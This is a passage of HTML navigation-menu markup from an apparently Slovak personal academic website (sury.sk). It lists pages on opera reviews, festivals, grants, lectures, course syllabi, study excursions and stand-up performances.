	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/"></i>Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/"></i>Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/"></i>Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/r/"></i>Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kritiky-na-predstavenia-2020/"></i>Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festivaly</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly-na-slovensku/"></i>Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly/"></i>Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://sury.sk/?page_id=1861"></i>Stará hudba</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-stara-hudba-2024/"></i>Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/"></i>Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/"></i>Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/"></i>Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/"></i>Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Scénografie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/scenografie/"></i>Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie-2/"></i>Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Produkcie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/la-canterina/"></i>Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/koncerty_nove/"></i>Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kuratorstvo-vystav/"></i>Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vernisaze/"></i>Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatel/"></i>Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Umelecké texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/beletria-2/"></i>Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/inscenovane-texty/"></i>Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kolaze/"></i>Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-operam/"></i>Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-baletom/"></i>Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-oratoriam/"></i>Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-ku-kantatam/"></i>Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-piesnam/"></i>Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zhudobnene-texty/"></i>Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/poezia/"></i>Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cd-nosice/"></i>CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/preklady-libriet/"></i>Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obrazy/"></i>Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Odborné texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacne-prace/"></i>Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborne-monografie/"></i>Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/publikacna-cinnost/"></i>Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/booklety-k-cd/"></i>Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/texty-na-fdc/"></i>Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kategorie/"></i>Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Granty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://sury.sk/granty-a-stipendia/"></i>Granty (Slovensko)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-vega/"></i>VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-kega/"></i>KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-fpu/"></i>FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fvu/"></i>FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-soza/"></i>SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ars-bratislavensis/"></i>ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-ministerstva-kultury/"></i>MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/"></i>SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-tatra-banky/"></i>TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konto-orange/"></i>ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-mesta-kezmarok/"></i>MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-soitron/"></i>SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsmu/"></i>VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-nadacie-b-martinu/"></i>Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štipendiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-tvorba/"></i>Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia/"></i>Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-mobilita/"></i>Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item"><a href="https://sury.sk/konferencie/"></i>Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Prednášky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/"></i>Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie/"></i>Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Vyžiadané prednášky na Slovensku (jednotlivo)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2019-2/"></i>2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-2/"></i>2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-2/"></i>2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-2/"></i>2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-2/"></i>2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-2/"></i>2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2011-2/"></i>2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2010-2/"></i>2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2008-hqr/"></i>2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-artd/"></i>2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-2/"></i>2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kinopera/"></i>2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Citácie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/"></i>Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/"></i>Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-a-ohlasy/"></i>Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/"></i>Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Recenzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-monografii/"></i>Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/"></i>Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/editorska-cinnost/"></i>Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Rozhlas</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/"></i>Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/"></i>Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Učiteľ</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/"></i>Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Juniori (BC.+MGR.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogicke-posobenie/"></i>Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6751"></i>Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti-2/"></i>Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti/"></i>Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/absolventi/"></i>Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Mediori (ARTD.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/predmety-pre-doktorandov/"></i>Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6056"></i>Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Seniori (UTV)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/desiate-vyrocie-ucenia/"></i>Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://sury,sk"></i>Sylaby</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-12/"></i>Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-34/"></i>Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-56/"></i>Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/"></i>Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-solovej-piesne/"></i>Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-a-literatura-spevu/"></i>Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/metodologia/"></i>Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/"></i>Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-leto-2017/"></i>Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/analyza-dramatickeho-textu/"></i>Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-bc/"></i>Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/"></i>Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenie-1-6-df/"></i>Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/for-english-speaking-students/"></i>For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Hostiny</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Cesty spevu</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-ludovit-marcinger/"></i>2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-nina-hazuchova/"></i>2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cesty-spevu/"></i>2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/maria-hubova/"></i>2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-anna-korinska/"></i>2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-magdalena-blahusiakova/"></i>2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-anna-hrusovska/"></i>2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa verdiana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2025/"></i>Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2018/"></i>Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2015/"></i>Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa vinciana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2024/"></i>Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2019/"></i>Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-pucciniana-29-11-2024/"></i>Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-angelichiana-2024/"></i>Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vecna-gotika-2016/"></i>Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citit-barokovo-2015/"></i>Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/"></i>Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/"></i>Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/historicita-oka-2014/"></i>Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/mysliet-stredoveko-2013/"></i>Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Exkurzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/svatoblazejske-pozehnanie/"></i>Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/"></i>Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-so-surym/"></i>Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rim-2019/"></i>Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2018/"></i>Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bologna-parma-ravenna-2018/"></i>Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-milano/"></i>Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2017/"></i>Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2015/"></i>Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-ateny/"></i>Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-pre-studentov/"></i>2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/?page_id=26"></i>Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Stand-up</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/"></i>Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/herecke-vykony/"></i>19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2004-fragmenty/"></i>15. 12. 2003: Všetko je ako má byť…</a></li>
